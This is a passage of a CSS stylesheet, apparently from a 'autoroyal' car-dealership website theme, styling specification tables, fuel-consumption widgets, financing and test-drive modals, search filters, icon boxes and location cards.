.autoroyal-car-specifications > table tr td {
    padding: 11px 0 6px;
}

.autoroyal-car-specifications > table > tbody tr td {
    padding: 9px 0 8px;
    font-size: 12px;
    color: #888;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.03);
}

.autoroyal-car-fuel-consumption {
    padding: 2rem !important;
}

.autoroyal-fuel-consumption {
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.autoroyal-fuel-consumption .fuel-consumption-unit {
    padding-top: 8px;
    float: left;
    width: 36%;
    text-align: center;
}

.autoroyal-fuel-consumption .fuel-consumption-icon {
    float: left;
    width: 28%;
    text-align: center;
    text-indent: 3px;
}

@media all and (min-width: 480px) and (max-width: 768px) {
    .autoroyal-fuel-consumption .fuel-consumption-unit,
    .autoroyal-fuel-consumption .fuel-consumption-icon {
        width: 100%;
    }
    .autoroyal-fuel-consumption .fuel-consumption-icon {
        margin-top: 10px;
    }
    .widget.autoroyal-car-specifications > table tr td.label {
        display: none;
    }
}

.autoroyal-fuel-consumption .fuel-consumption-icon span {
    width: 70px;
    height: 70px;
    background-color: #D00027;
    border-radius: 50%;
    display: inline-block;
}

.fuel-consumption-icon svg {
    height: 26px;
    width: auto;
    margin-top: 22px;
    fill: #fff;
}

.autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-value {
    padding: 0 3px;
    font-size: 26px;
    font-weight: 700;
}

.autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-label {
    font-size: 12px;
    text-transform: uppercase;
    color: #888;
}

.autoroyal-vehicle-content-info .nav-tabs {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .5px;
    background: #0C3EB8;
    border-radius: 4px;
    padding: 0 5px;
    padding-top: 5px;
    border: none;
}

.autoroyal-vehicle-content-info .nav-tabs .nav-item {
    margin-bottom: 0;
}

.autoroyal-vehicle-content-info .nav-tabs .nav-link {
    padding: 20px;
    padding-top: 15px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border: none;
    color: #fff;
    position: relative;
}

.autoroyal-vehicle-content-info .nav-tabs .nav-link.active {
    color: #D00027;
    background-color: #fbfbfb;
}

.autoroyal-vehicle-content-info .tab-content {
    margin-top: 30px;
}

.fantasy-themes-sidebar-width {
    margin-bottom: 30px;
}

.autoroyal-carfax-link {
    width: 100%;
    display: inline-block;
    text-align: center;
    margin-top: 30px;
}

.autoroyal-carfax-link a {
    margin: 20px 5px;
    display: inline-block;
}

.autoroyal-vehicle-block-meta .autoroyal-carfax-link a {
    margin: 5px;
}

.listing-content ul.checked li::before {
    margin-right: 10px;
    color: #D00027;
}

.columns-content .title {
    padding-bottom: 0;
    border: none;
    text-transform: uppercase;
}

.columns-content .title .heading {
    font-size: 14px;
    letter-spacing: .7px;
    font-weight: 700;
}

.listing-content ol, 
.listing-content ul {
    color: #666;
}

.listing-content {
    border: none;
}

.cd-dealer-address ul.list-unstyled li {
    padding-left: 45px;
    color: #232628;
    position: relative;
    margin-bottom: 15px;
    line-height: 18px;
}

.cd-dealer-address ul.list-unstyled li .fa {
    position: absolute;
    top: 0;
    margin-top: 3px;
    left: 0;
    width: 30px;
    height: 30px;
    font-size: 13px;
    background-color: #D00027;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    line-height: 30px;
}

.cd-dealer-address ul.list-unstyled li span {
    width: 100%;
    float: left;
    text-transform: uppercase;
    color: #888888;
    font-size: 13px;
}

.listing-content .heading, 
.dealer-info-block .heading {
    border: none;
    padding: 0;
    color: #212529;
    margin-top: 15px;
}

.autoroyal-top-header-menu .woocommerce-Price-amount.amount {
    color: #fff;
}

.autoroyal-specifications-block {
    width: 100%;
    margin-bottom: 30px;
}

.autoroyal-specifications-title {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
    padding-left: 45px;
    position: relative;
}

.autoroyal-specifications-title svg {
    height: 24px;
    width: auto;
    fill: #D00027;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.autoroyal-specifications-title svg .st0 {
    fill: #D00027;
}

.autoroyal-specifications-title h4 {
    width: auto;
    display: inline-block;
    font-size: 18px;
    font-weight: 400;
    margin: 0 !important;
    margin-top: 15px !important;
}

.autoroyal-specifications-block table {
    background: transparent;
    border: none;
}

.autoroyal-specifications-block table td {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
}

.autoroyal-specifications-block table .autoroyal-specifications-label {
    text-transform: uppercase;
    font-size: 12px;
    color: #888;
    letter-spacing: .7px;
}

.autoroyal-car-apply-forms-block {
    width: 100%;
    margin-bottom: 20px;
    padding: 20px;
    text-align: left;
    padding-left: 60px;
    position: relative;
    font-weight: 500;
    font-size: 16px;
    letter-spacing: .4px;
}

#autoroyal-open-trade-in.autoroyal-car-apply-forms-block {
    margin-bottom: 0;
}

.autoroyal-car-apply-forms-block .fa {
    width: 40px;
    text-align: center;
    position: absolute;
    top: 15px;
    left: 13px;
    font-size: 24px;
}

.autoroyal-vehicle-applications-block {
    width: 100%;
    display: inline-block;
    margin-top: 30px;
}

#paymentCalc .form-group label {
    width: 100%;
    display: inline-block;
    margin-bottom: 6px;
    font-size: 13px;
    color: #888;
}

#paymentCalc .form-group label span {
    color: #D00027;
}

#paymentCalc .form-group input {
    width: 100%;
    background-color: #dcdcdc;
}

.autoroyal-car-financing-calculator-container ul.form-results,
.autoroyal-car-financing-calculator-container ul.form-results li {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
}

.autoroyal-car-financing-calculator-container ul.form-results {
    background-color: #0C3EB8;
    border-radius: 4px;
    padding: 10px 0;
    margin-top: 10px;
    border: none !important;
}

.autoroyal-car-financing-calculator-container ul.form-results li {
    padding: 7px 30px;
    border: none !important;
}

.autoroyal-car-financing-calculator-container ul.form-results li span,
.autoroyal-car-financing-calculator-container ul.form-results li h4 {
    color: #fff;
}

.autoroyal-car-financing-calculator-container ul.form-results li span {
    color: #e0e0e0;
    font-size: 12px;
}

.autoroyal-car-financing-calculator-container ul.form-results li:before {
    display: none;
}

.autoroyal-car-financing-calculator > h4 {
    margin-bottom: 30px;
}

.autoroyal-car-financing-calculator > h4 > .fa {
    float: right;
    color: #b3b3b3;
}

.overlay {
    position: fixed;
    overflow-y: scroll;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.85);
    pointer-events: none;
    z-index: 9999999;
    text-align: center;
}

.cs-modal {
    position: relative;
    width: 100%;
    max-width: 860px;
    margin: 100px auto 100px;
    border-radius: 3px;
    box-shadow: 0 5px 12px rgba(15,27,39,.4);
    background: #fff;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    transition: all .5s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .5s cubic-bezier(.2,1,.22,1);
    z-index: 9999999;
}

.cs-modal-inner {
    padding: 30px;
}

#quick-view-block.ajax_loading .cs-modal-inner {
    padding: 90px 30px;
}

.cs-modal-inner h4 {
    line-height: 1;
    margin: 0;
    margin-bottom: 20px;
}

.overlay,
.cs-modal {
    opacity: 0;
}

#quick-view-block .modal-content .close {
    position: absolute;
    z-index: 999;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    font-size: 16px;
    right: -14px;
    top: -14px;
    line-height: 26px;
    padding: 0;
    background-color: #0C3EB8;
    color: #fff;
    text-align: center;
    box-shadow: 2px 2px 0 rgba(0,0,0,.14);
    opacity: 1;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

#quick-view-block .modal-content .close:hover {
    background-color: #000;
}

#quick-view-block .modal-content .close i {
    padding-left: 2px;
}

#quick-view-block .cs-modal .close {
    top: -10px;
    right: -10px;
}

#quick-view-block.ajax_loading .cs-modal .close {
    display: none;
}

.overlay.open {
    opacity: 1;
    pointer-events: auto;
}

.open .cs-modal {
    opacity: 1;
    display: inline-block;
    -webkit-transform: none;
    transform: none;
}

.cs-modal-header {
    width: 100%;
    text-align: left;
    padding: 25px;
    color: #fff;
    background-color: #d00027;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
}

.cs-modal-header h4 {
    margin: 0;
    display: inline-block;
}

.cs-modal-header h4 .fa {
    margin-right: 10px;
}

#select-car-model select {
    margin-bottom: 0 !important;
}

#check-availability-response,
#pre-qualify-response,
#financial-application-response,
#test-drive-response,
#trade-in-response,
#reservation-modal-form {
    display: none;
}

#check-availability-response h5,
#pre-qualify-response h5,
#financial-application-response h5,
#test-drive-response h5,
#trade-in-response h5,
#reservation-modal-form h5 {
    line-height: 2;
}

#check-availability .cs-modal-inner,
#pre-qualify .cs-modal-inner,
#financial-application .cs-modal-inner,
#test-drive .cs-modal-inner,
#trade-in .cs-modal-inner,
#reservation-modal .cs-modal-inner {
    text-align: left;
}

.overlay .cs-modal-inner p.small-text {
    margin-bottom: 0;
    margin-top: 20px;
}

.small-text {
    font-size: 12px;
    color: #888;
}

#check-availability-form .btn,
#autoroyal_pre_qualify_me,
#autoroyal_submit_application_form,
#autoroyal_request_test_drive_ajax,
#autoroyal_submit_tradein_ajax {
    width: 100%;
    margin-bottom: 8px;
}

#check-availability label.error {
    margin-bottom: -16px !important;
}

.check-availability-loading,
.pre-qualify-loading,
.financial-application-loading,
.test-drive-loading,
.trade-in-loading,
.quick-view-block-loading {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0,0,0,.6);
    z-index: 999;
    display: none;
}

#quick-view-block.ajax_loading .quick-view-block-loading {
    display: block;
}

.check-availability-loading .fa,
.pre-qualify-loading .fa,
.financial-application-loading .fa,
.test-drive-loading .fa,
.trade-in-loading .fa,
.quick-view-block-loading .fa {
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    font-size: 48px;
    left: 0;
    color: #fff;
}

.options_group_heading {
    font-size: 24px;
    margin-bottom: 20px;
}

#autoroyal_pre_qualify_me .fa,
#autoroyal_submit_application_form .fa,
#autoroyal_request_test_drive_ajax .fa,
#autoroyal_submit_tradein_ajax .fa {
    font-size: 16px;
    display: none;
}

.autoroyal-inventory-ajax .autoroyal-filter-button,
.autoroyal-inventory-ajax-filter .autoroyal-filter-button,
.autoroyal-inventory-flash .autoroyal-filter-button,
.autoroyal-inventory-flash-filter .autoroyal-filter-button {
    display: none;
}

.autoroyal-filter-reset-button {
    width: 100%;
    display: none;
}

.autoroyal-inventory-ajax .autoroyal-filter-reset-button,
.autoroyal-inventory-ajax-filter .autoroyal-filter-reset-button,
.autoroyal-inventory-flash .autoroyal-filter-reset-button,
.autoroyal-inventory-flash-filter .autoroyal-filter-reset-button {
    display: inline-block;
}

.autoroyal-invetory-list-view .autoroyal-vehicle-grid-block,
.autoroyal-invetory-grid-view .autoroyal-vehicle-list-block {
    display: none;
}

.autoroyal-invetory-list-view .autoroyal-vehicle-list-block,
.autoroyal-invetory-grid-view .autoroyal-vehicle-grid-block {
    display: inline-block;
}

#cd-item-slider .carousel-indicators .thumbnail{
    position: relative;
    width: calc(20% - 20px);
    height: 90px;
    background-size: cover;
    background-position: center;
    border: none;
    border-radius: 4px;
    float: left;
    margin: 0 20px 20px 0 !important;
    overflow: hidden;
        transition: all .3s ease-in;
}

.dealer-info-block {
    padding: 30px;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    background-color: #fff;
    margin-top: 30px;
    border: none;
}

.quicktags-toolbar input[type="button"] {
    background: transparent !important;
}

.user-filter-title {
    padding: 20px;
    background-color: #fff;
    margin-bottom: 30px;
    border-radius: 4px;
}

.autoroyal-homepage-search-box {
    float: left;
    width: 100%;
    box-shadow: 0 0 90px -15px rgba(78, 82, 99, 0.2);
}

.autoroyal-homepage-search-box.autoroyal-homepage-search-box-rent .autoroyal-homepage-filter-button svg {
    fill: #fff;
    height: 24px;
    margin: 34px;
    position: relative;
}

.autoroyal-homepage-search-box .row .padding-30 {
    padding: 30px 20px;
}

.autoroyal-homepage-search-box .row .right-separator {
    position: relative;
}

.autoroyal-homepage-search-box input,
.autoroyal-homepage-search-box .form-group {
    margin-bottom: 0 !important;
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form .bootstrap-select .btn,
.bootstrap-select {
    margin-bottom: 0 !important;
    max-width: 100%;
    display: block;
    min-width: auto;
}

.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
    width: 100%;
    display: block;
}

.dropdown-toggle::after {
    display: inline-block !important;
}

.bootstrap-select.bs-container .dropdown-menu {
    z-index: 999999999;
}

.autoroyal-homepage-search-box .title,
.autoroyal-homepage-search-box .title #price_up,
.control-label,
#autoroyal-advance-search-form .title,
#autoroyal-advance-search-form .title #price_up,
.autoroyal-listing-sort-item > span .title {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 16px;
    user-select: none;
}

.autoroyal-listing-sort-item > span .title {
    margin-bottom: 0;
}

.autoroyal-homepage-search-box .autoroyal-homepage-filter-button {
    border-radius: 0;
    border: none;
    margin: 0;
    width: 100%;
    border-radius: 4px;
    text-transform: uppercase;
    font-weight: 500 !important;
    letter-spacing: 1px;
    padding: 18px 20px;
    position: relative;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    background-color: #FF3366;
    color: #fff;
}

.autoroyal-homepage-search-box.autoroyal-homepage-search-box-rent .autoroyal-homepage-filter-button {
    padding-top: 27px;
    margin-top: 1px !important;
    padding-bottom: 27px;
}

.autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover {
    background-color: #de2c59;
}

.autoroyal-homepage-search-box form#autoroyal-advance-search-form {
    position: relative;
    width: 100%;
}

.search-form-wrapper {
    border-radius: 4px;
    background-color: #fff;
    z-index: 999;
    position: relative;
    padding: 40px 60px;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box {
    margin-bottom: 30px;
    margin-top: -70px !important;
    background: transparent;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form {
    padding: 0;
    margin: 0;
    border-radius: 0;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form .horizontal-autoroyal-filter-button {
    padding: 0;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form .autoroyal-filter-button,
.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form .autoroyal-filter-reset-button {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form {
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    z-index: 98;
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form .autoroyal-filter-advanced-fields {
    background-color: #fff;
    padding: 40px 60px;
    padding-bottom: 30px;
    border-top: solid 1px #edeff1;
    position: absolute;
    width: 100%;
    z-index: 99;
    border-radius: 4px;
    box-shadow: 0 60px 90px -15px rgba(78, 82, 99, 0.2);
    -ms-transform: rotateY(-90deg);
    -webkit-transform: rotateY(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;

    transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .3s cubic-bezier(.2,1,.22,1);

    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform-origin: 0% 0px;    
    -moz-transform-origin: 0% 0px;      
    -o-transform-origin: 0% 0px;    
    -ms-transform-origin: 0% 0px;     
    transform-origin: 0% 0px;
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form.open .autoroyal-filter-advanced-fields {
    -ms-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.autoroyal-homepage-search-box .autoroyal-filter-advanced-fields .form-group {
    margin-bottom: 30px;
}

.autoroyal-homepage-search-box .autoroyal-filter-advanced-fields .aside-blk.colors {
    padding-top: 0;
}

.autoroyal-homepage-search-box .autoroyal-filter-advanced-fields .aside-blk.colors label {
    margin-bottom: 16px;
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    text-transform: uppercase;
}

.autoroyal-overflow-visible {
    overflow: visible !important;
}

.dropdown-toggle::after,
.dropup .dropdown-toggle::after {
    /*display: none;*/
}

.dropdown-menu>li>a {
    padding: 10px !important;
}

.autoroyal-homepage-search-box #priceUpRange2 {
    width: 100%;
    background: transparent;
    border: none;
    height: 3px;
}

.autoroyal-homepage-search-box .range-holder,
#autoroyal-advance-search-form .range-holder {
    margin-top: 20px;
    margin-bottom: 18px;
}

.autoroyal-entry-title-wrapper {
    display: inline-block;
    width: 100%;
}

.autoroyal-entry-title {
    width: 100%;
    float: left;
    position: relative;
    z-index: 9;
}

.autoroyal-locations-map .autoroyal-entry-title {
    margin: 120px 0;
}

.autoroyal-entry-title h5 {
    font-size: 20px;
    color: #696969;
    position: relative;
    z-index: 999;
}

.autoroyal-entry-title h3 {
    font-weight: normal;
    font-size: 48px;
    margin-bottom: 20px !important;
    line-height: 56px;
    font-weight: bold;
    position: relative;
    z-index: 999;
}

.autoroyal-entry-title.autoroyal-entry-title-align-center h3,
.autoroyal-entry-title.autoroyal-entry-title-align-center h3 span {
    margin: 0 auto;
}

.autoroyal-entry-title h3 span {
    font-weight: 600;
    font-weight: bold;
    max-width: 520px;
}

.autoroyal-entry-title .autoroyal-entry-title-letter-bg {
    position: absolute;
    top: 28px;
    left: 0;
    transform: translate(-50%, -50%);
    font-size: 180px;
    font-weight: bold;
    color: rgba(255,255,255,0.2);
    z-index: 1;
}

.autoroyal-entry-title.autoroyal-entry-title-align-center {
    text-align: center;
}

.autoroyal-entry-title.autoroyal-entry-title-align-center .autoroyal-entry-title-letter-bg {
    left: 50%;
    transform: translate(-50%, -45%);
}

.autoroyal-entry-title.autoroyal-entry-title-align-right {
    text-align: right;
}

.autoroyal-entry-title.autoroyal-entry-title-align-right .autoroyal-entry-title-letter-bg {
    left: auto;
    right: 0;
    transform: translate(50%, -50%);
}

a#autoroyal-advanced-options {
    width: 100%;
    text-align: center;
    float: left;
    font-size: 40px;
    color: #999;
}

a#autoroyal-advanced-options:hover {
    color: #aa0020;
}

a#autoroyal-advanced-options .material-icons {
    font-size: 24px !important;
    line-height: 1;
}

/* -------------------------------------------------------------------------------- */
/*  31. Icon Boxes
/* -------------------------------------------------------------------------------- */
.autoroyal-icon-box,
.autoroyal-icon-box-content,
.autoroyal-icon-box-icon {
    display: block;
    text-align: left;
    width: 100%;
}

.autoroyal-icon-box {
    margin-bottom: 30px;
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed {
    margin-bottom: 60px;
}

.autoroyal-icon-box-icon {
    line-height: 64px;
    font-size: 64px;
    margin-bottom: 30px;
    color: #D00027;
}

.autoroyal-icon-box-content {
    color: #737373;
    font-size: 16px;
    line-height: 24px;
}

.autoroyal-icon-box-style-boxed .autoroyal-icon-box-icon,
.autoroyal-icon-box-style-boxed .autoroyal-icon-box-content {
    padding: 0;
}

.autoroyal-icon-box-content h4 {
    margin-bottom: 20px;
    font-size: 24px;
    font-weight: 600;
}

.autoroyal-icon-box-content h4 i {
    margin-right: 5px;
    font-size: 80%;
}

.autoroyal-icon-box-content p {
    color: #5f5f5f;
}

.autoroyal-section-title {
    position: relative;
    text-align: center;
    margin-bottom: 0px !important;
}

.autoroyal-section-title:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 200px;
}

.autoroyal-icon-box-centered,
.autoroyal-icon-box-centered .autoroyal-icon-box-content,
.autoroyal-icon-box-centered .autoroyal-icon-box-icon,
.autoroyal-icon-box-centered .autoroyal-icon-box-content h4,
.autoroyal-icon-box-centered .autoroyal-icon-box-content p {
    text-align: center !important;
}

.autoroyal-icon-box-centered-alt.center,
.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-content,
.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-icon,
.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-content h4 {
    text-align: center !important;
}

.autoroyal-icon-box-centered-alt.right,
.autoroyal-icon-box-centered-alt.right .autoroyal-icon-box-content,
.autoroyal-icon-box-centered-alt.right .autoroyal-icon-box-icon,
.autoroyal-icon-box-centered-alt.right .autoroyal-icon-box-content h4 {
    text-align: right !important;
    margin-left: auto;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-content {
    max-width: 320px;
}

.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-content {
    margin: 0 auto;
}

.autoroyal-icon-box-centered-alt.autoroyal-icon-box-style-boxed {
    margin-top: 36px;
    overflow: visible;
}

.autoroyal-icon-box-centered-alt.autoroyal-icon-box-style-boxed .autoroyal-icon-box-icon {
    margin-top: -81px;
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed {
    margin-top: 36px;
    overflow: visible;
    border-radius: 6px;
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed .autoroyal-icon-box-icon {
    margin-top: -81px;
}

.autoroyal-icon-box-icon img {
    max-height: 140px;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon i {
    display: inline-block;
    line-height: 36px;
    font-size: 36px;
    color: #2C425D;
    overflow: hidden;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-circle i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i {
    width: 84px;
    height: 84px;
    padding: 24px;
    background-color: #F0F7FF;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.nav .nav-item.icon-bg-circle i,
.nav .nav-item.icon-bg-shape_1 i,
.nav .nav-item.icon-bg-shape_2 i,
.nav .nav-item.icon-bg-shape_3 i,
.nav .nav-item.icon-bg-shape_4 i {
    width: 50px;
    height: 50px;
    padding: 5px;
    line-height: 40px;
    color: #2C425D;
    margin-right: 10px;
    background-color: #F0F7FF;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-circle i,
.nav .nav-item.icon-bg-circle i {
    border-radius: 100px;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i,
.nav .nav-item.icon-bg-shape_1 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-1.svg);
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i,
.nav .nav-item.icon-bg-shape_2 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-2.svg);
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i,
.nav .nav-item.icon-bg-shape_3 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-3.svg);
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i,
.nav .nav-item.icon-bg-shape_4 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-4.svg);
}

.autoroyal-card {
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid #f0f7ff;
    border-radius: 6px;
    padding: 2rem;
    padding: 32px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-card:hover {
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
    box-shadow: 0 0 40px 0 rgba(0,0,0,.07);
    box-shadow: 0 6px 20px 0 rgba(0,0,0,.06);
}

.autoroyal-icon-box-centered-alt-2 .autoroyal-icon-box-icon i {
    width: 120px;
    height: 120px;
    display: inline-block;
    padding: 30px;
    line-height: 36px;
    font-size: 36px;
    background-color: #faa529;
    border: solid 12px #fad536;
    box-shadow: 4px 2px 0 rgba(0,0,0,.1);
    color: #fff;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 100px;
    overflow: hidden;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-icon-box-centered-alt-2 i:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    box-shadow: 9px 7px 0 rgba(0,0,0,.1);
}

.autoroyal-icon-box-style-boxed {
    position: relative;
    overflow: hidden;
    padding: 2.4375em;
    padding-top: 3.7em;
    background-color: #ffffff;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.location-card.autoroyal-icon-box-style-boxed {
    padding: 3.7em 2.4375em;
}

.location-card.autoroyal-icon-box-style-boxed:hover {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.location-card-style-2 {
    display: block;
    width: 100%;
    float: left;
    background-color: #fff;
    padding: 2.4375em;
    margin-bottom: 30px;
}

.location-card-style-2 .autoroyal-location-block {
    padding: 0;
    margin: 0;
    margin-bottom: 20px;
}

.location-card-style-2 h4 {
    margin-bottom: 30px;
}

.location-card.autoroyal-icon-box-style-boxed h4 {
    margin-bottom: 30px;
    margin-top: 12px;
    font-size: 1.5rem;
    color: #212529;
    text-transform: uppercase;
}

.location-card.autoroyal-icon-box-style-boxed .autoroyal-location-block {
    padding-left: 0;
    margin: 0;
    margin-bottom: 20px;
}

.locations-map {
    height: 400px; 
    width: 100%; 
    position: relative; 
    overflow: hidden;
}

.autoroyal-location-big {
    position: relative;
    width: 100%;
    float: left;
}

.autoroyal-location-big .location-card {
    width: calc(50% - 140px);
    float: right;
    margin: 120px 60px;
    position: relative;
    z-index: 1;
}

.autoroyal-location-big .location-big-map {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    height: 100% !important;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2 {
    background-color: rgba(255,255,255,.3);
}

.autoroyal-icon-box-style-boxed:hover {
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
    z-index: 9;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg {
    border-radius: 6px;
    overflow: visible;
    position: relative;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border-radius: 6px;
    background: #0C3EB8;
    background: -moz-linear-gradient(125deg, #0C3EB8 0%, #D00027 100%);
    background: -webkit-linear-gradient(125deg,#0C3EB8 0,#D00027 100%);
    background: linear-gradient(125deg,#0C3EB8,#D00027);
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
    opacity: 0;
    -webkit-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -moz-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -ms-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -o-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    z-index: -1;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover:before {
    opacity: 1;
    /*box-shadow: 0 30px 90px rgba(255,79,15,.33);*/
    box-shadow: 0 30px 90px rgba(0,0,0,.33);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover {
    background-color: #D00027;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover h4,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover p,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover i {
    color: #fff !important;
    -webkit-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -moz-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -ms-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -o-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover h4,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover p,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover i {
    color: #fff !important;
    -webkit-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
